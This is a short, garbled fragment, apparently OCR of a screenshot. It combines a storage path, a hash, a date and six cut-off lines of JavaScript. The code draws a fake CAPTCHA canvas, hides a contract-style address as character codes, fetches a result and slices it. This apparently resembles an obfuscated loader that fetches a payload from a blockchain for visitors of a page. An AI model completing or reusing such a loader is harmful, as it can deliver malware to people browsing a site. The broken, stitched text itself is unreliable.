
920b9900e1a2fa45b34a0d3738e15db4
📆 2026-05-19
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst